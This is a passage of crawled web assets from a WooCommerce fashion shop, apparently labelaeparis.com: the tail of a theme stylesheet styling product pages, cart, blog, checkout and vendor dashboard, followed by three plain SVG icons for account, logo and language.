    body.single-product .single-product-page .woocommerce-product-details__short-description {
        font-size: 18px;
    }

    body.single-product .single-product-page .sku_wrapper,
    body.single-product .single-product-page .posted_in {
        display: none;
    }

    .woocommerce .products .shop-column .product-thumbnail .product-additional-thumbnail-container {
        display: none;
    }

    .xoo-wsc-modal .xoo-wsc-footer-a {
        margin: unset;
    }

    .xoo-wsc-modal .xoo-wsc-footer-b {
        width: 60%;
        margin: 0 auto;
        float: unset;
    }

    .xoo-wsc-modal .xoo-wsc-content {
        margin: 0 25px;
    }

    .xoo-wsc-modal .xoo-wsc-footer .xoo-wsc-footer-b a {
        width: 100%;
    }

    .xoo-wsc-modal .xoo-wsc-footer .xoo-wsc-footer-b a.xoo-wsc-chkt {
        margin: 20px 0;
    }

    /*
    body.blog .blog-post.standard-layout-post {
        padding-top: 0;
    }
    */

    body.blog .blog-container {
        padding: 0;
    }

    body.blog .blog-post .standard-item, .blog-post .list-item {
        margin-bottom: 50px;
    }

    body.blog .blog-post .standard-item .entry-content {
        margin: 20px 15px 0;
    }

    body.blog .blog-post .standard-item .entry-thumbnail {
        min-width: 100%;
        padding-right: 0;
    }

    body.blog .posts-navigation {
        text-align: center;
    }

    .footer-newsletter-container .mailjet-widget-form-group input[type="email"] {
        padding: 11px 44px 11px 26px;
        min-width: unset;
    }

    .back-to-top {
        right: 30px;
        bottom: 50px;
    }

    body.single-product .back-to-top {
        bottom: 60px;
    }

    button, input[type="button"], input[type="reset"], input[type="submit"], input[type="email"] {
        border-color: #3f3f46;
    }

    .btn, input[type="submit"], button, a.button {
        line-height: 1;
        padding: 16.5px 26px;
        margin-top: 1px;
    }

    .footer-content-style-1:not(.side-footer-content) > div.footer-social-container {
        padding-top: 35px;
    }

    .footer-text-container {
        padding-top: 5px;
    }

    .footer-newsletter-container > p {
        margin-bottom: 20px;
    }

    .side-header-menu .header-menu-flex {
        min-height: 60px;
    }

    body:not(.home).header-navigation-menu {
        background-color: rgba(255,255,255,0.9) !important;
    }

    .blog-post .standard-item .entry-title {
        font-size: 18px;
        font-weight: 500;
        line-height: 30px;
    }

    .entry-title {
        margin-bottom: 15px;
    }

    .more-link {
        margin-top: 15px;
    }

    .agni-notice-cookies-wrap .agni-notice-accept-cookies-content {
        padding-right: 25px;
        padding: 10px 5px;
    }

    .agni-notice-cookies-wrap .agni-notice-accept-cookies-accept {
        margin: 10px 3%;
        padding: 6px;
        border: 1px solid #000;
        min-width: 120px;
    }

    .woocommerce .shop-filter #wcapf-price-filter-3 {
        order: 2;
    }

    .woocommerce .shop-filter .shop-filter-container {
        width: 100%;
    }

    .page-template-page-look .page-container .agni_text_column.agni-text-block {
        text-align: justify;
        padding: 0 35px;
    }

    .page-template-page-look .page-container .section-row {
        padding-right: 0 !important;
        padding-left: 0 !important;
        margin-bottom: 0 !important;
    }

    .page-template-page-look .wpb_column.agni_column_container {
        margin-bottom: 25px;
    }

    .page-template-page-look .agni_column-inner.agni_custom_design_css {
        padding-left: 15px !important;
        padding-right: 15px !important;
    }

    body.page-template-page-look #content {
        margin-top: 0 !important;
    }

    .blog-single-post .entry-thumbnail img {
        width: 100%;
    }

    .side-header-menu-content .blog-post.standard-layout-post {
        padding-top: 60px;
    }

    body.home .agni-text-block h1,
    header.woocommerce-products-header h1,
    body.home .agni-text-block h2 {
        font-size: 5vw;
        line-height: 34px;
    }

    header.woocommerce-products-header {
        padding: 0 2%;
    }

    header.woocommerce-products-header p {
        padding: 0 8%;
    }

    .woocommerce .products.agni-products-3-column .shop-column:nth-child(1) .product-content,
    .woocommerce .products.agni-products-3-column .shop-column:nth-child(3n+5) .product-content {
        text-align: center;
    }

    .agni-single-products-gallery-slider-nav-container {
        display: none;
    }

    .tab-nav-menu-wrap {
        width: 100%;
    }

    body.fixedPosition .header-menu-flex.mli .header-menu {
        order: 4;
    }

    .agni-notice-accept-cookies-content .agni-text-block p {
        padding: 0 !important;
		line-height: 22px;
		font-size: 13px;
		text-align: justify;
    }

    .agni-gallery-row.row {
        height: unset !important;
    }
    .catalogue-list__col.clickable.agni-gallery-column {
        position: relative !important;
        top: 0 !important;
    }

    .blog-single-post .entry-meta {
        margin-top: 15px;
    }

    .portfolio-post .portfolio-title {
        font-size: 17px;
    }
}

@media only screen and (min-width : 768px) {
    div.woocommerce-product-gallery__image {
        opacity: 1 !important;
        left: unset !important;
    }

    body:not(.page-template-page-look) .slick-slider .slick-track,
    body:not(.page-template-page-look) .slick-slider .slick-list {
        height: unset !important;
    }

    body:not(.page-template-page-look) .slick-track {
        position: unset;
        width: 100% !important;
    }

    body:not(.page-template-page-look) .slick-dots,
    body:not(.page-template-page-look) .agni-single-products-gallery-slider-nav-container {
        display: none !important;
    }
}

@media only screen and (min-width : 1025px) {
    .header-additional-primary-container.nav-menu-additional-color {
        display: none;
    }

    .header-menu-flex {
        min-height: 124px;
    }
}

/*
body.single-designers .header-lang-toggle {
    display: none !important;
}
*/
.woocommerce-NoticeGroup.woocommerce-NoticeGroup-checkout {
    border: 1px solid red;
    padding: 10px;
    margin-bottom: 20px;
    background-color: rgba(255,0,0,0.6);
}

.site-content .entry-header .entry-title[class] {
    text-align: center;
}

.alm-paging span.page {
    padding: 5px 8px;
    border: 1px solid #000;
    margin: 0 5px;
}

.alm-paging span:not(.page) {
    margin-left: 10px;
}

#wc-dokan-stripe-connect-cc-form .form-row {
    display: block;
    float: left;
}

#wc-dokan-stripe-connect-cc-form .form-row label {
    display: none;
}

#wc-dokan-stripe-connect-cc-form .form-row input {
    width: 100%;
    display: block;
}

#wc-dokan-stripe-connect-cc-form .form-row.form-row-wide {
    width: 52%;
}
#wc-dokan-stripe-connect-cc-form .form-row.form-row-first {
    width: 20%;
}
#wc-dokan-stripe-connect-cc-form .form-row.form-row-last {
    width: 15%;
}

.woocommerce .woocommerce-checkout-payment input[type="radio"] {
    visibility: visible;
}

.agni-hotspot-pin a.toggle {
    color: rgba(255,255,255,0) !important;
}

body.page-template-page-designers .alm-filters-container {
    display: grid;
}

body.page-template-page-designers .alm-filters-container .alm-filter li {
    margin-right: 10px;
}

.dokan-dashboard-product-listing-wrapper .row-actions {
    display: none;
}

#dokan-product-list-table tbody a {
    pointer-events: none;
}

#heading-message {
    display: block;
    text-align: center;
    background-color: #000;
    color: #fff;
    min-height: 34px;
    font-family: Orkney;
    padding: 3px 0px;
}

#tab-description a {
    text-decoration: underline;
}

i.product-qty-plus.icon-arrows-plus::after {
    display: block;
    content: "+";
}

i.product-qty-minus.icon-arrows-minus::after {
    display: block;
    content: "-";
}

.single-product-page .single-product-description .quantity i, .woocommerce .page-cart-summary .shop_table .quantity i {
    font-size: 20px;
    font-style: initial;
}

.dokan-add-product-link {
    display: none !important;
}

.last-looks-body {
    display: block;
    width: 100%;
    max-height: 345px;
    overflow: hidden;
}

body.tax-product_cat.term-bracelets.woocommerce .widget_layered_nav .attribute-filter-display-type-size li {
    overflow: hidden;
    max-height: 44px;
}

.last-looks-container > button {
    clear: both;
    bottom: 60px;
    position: relative;
    margin: 0 auto;
    border-color: #CCCC;
    padding: 15px 40px;
    border: 1px solid #000;
    min-width: 50px;
    display: block;
    background-color: #ffffff;
    color: #333333;
    text-decoration: none;
}




@media only screen and (max-width: 1023px) {
    #agni-page-header-49755 .agni-slide-bg.agni-slide-bg-image,
    #agni-page-header-49783 .agni-slide-bg.agni-slide-bg-image {
        background-image: url(https://labelaeparis.com/wp-content/uploads/image-responsive-min.jpg) !important;
        background-position: top !important;
        background-size: cover !important;
    }
}

body.single-designers #main > .last-designers-container {
    display: none;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://labelaeparis.com/wp-content/themes/merino/img/merino_myaccount_icon.svg
body_size: 484
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="100%" height="100%" viewBox="29.167 2.417 41.666 45.166" enable-background="new 29.167 2.417 41.666 45.166"
	 xml:space="preserve">
<path d="M69.833,47.583H30.167c-0.277,0-0.542-0.114-0.73-0.317c-0.189-0.202-0.286-0.474-0.267-0.75
	C29.845,36.46,38.995,28.583,50,28.583s20.154,7.877,20.83,17.933c0.02,0.276-0.078,0.549-0.267,0.75
	C70.375,47.468,70.109,47.583,69.833,47.583z M31.815,45.158l36.242-0.012C66.898,36.653,59.559,31.125,50,31.125
	C40.441,31.125,32.975,36.665,31.815,45.158z M50,26.25c-5.031,0-9.125-5.906-9.125-13.166c0-7.864,4.714-10.667,9.125-10.667
	s9.125,2.802,9.125,10.667C59.125,20.344,55.031,26.25,50,26.25z M50,4.812c-4.528,0-6.938,2.617-6.938,8.125
	c0,6.157,3.009,10.688,6.938,10.688s6.812-4.343,6.812-10.5C56.812,7.617,54.527,4.812,50,4.812z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://labelaeparis.com/wp-content/themes/merino-child/img/logo.svg
body_size: 224
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 87.94 89.1"><defs></defs><path class="cls-1" d="M27.93,5.52,6.06,48.37H17.41L20,43H35.42L38,48.37H50.05Zm-4.57,28.7,4.4-9.15L32,34.22Z" transform="translate(-6.06 -5.52)"/><rect class="cls-1" x="48.65" y="32.21" width="11.14" height="10.52"/><polygon class="cls-1" points="71.2 57.1 71.2 47.65 54.71 47.65 44 47.65 44 57.1 44 63.69 44 73.06 44 79.65 44 89.1 54.71 89.1 71.2 89.1 71.2 79.65 54.71 79.65 54.71 73.06 70.22 73.06 70.22 63.69 54.71 63.69 54.71 57.1 71.2 57.1"/><circle class="cls-1" cx="82.07" cy="83.23" r="5.87"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://labelaeparis.com/wp-content/themes/merino-child/img/merino_lang_icon.svg
body_size: 448
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 469.333 469.333" style="enable-background:new 0 0 469.333 469.333;" xml:space="preserve">
<g>
	<g>
		<g>
			<path d="M253.227,300.267L253.227,300.267L199.04,246.72l0.64-0.64c37.12-41.387,63.573-88.96,79.147-139.307h62.507V64H192
				V21.333h-42.667V64H0v42.453h238.293c-14.4,41.173-36.907,80.213-67.627,114.347c-19.84-22.08-36.267-46.08-49.28-71.467H78.72
				c15.573,34.773,36.907,67.627,63.573,97.28l-108.48,107.2L64,384l106.667-106.667l66.347,66.347L253.227,300.267z"/>
			<path d="M373.333,192h-42.667l-96,256h42.667l24-64h101.333l24,64h42.667L373.333,192z M317.333,341.333L352,248.853
				l34.667,92.48H317.333z"/>
		</g>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
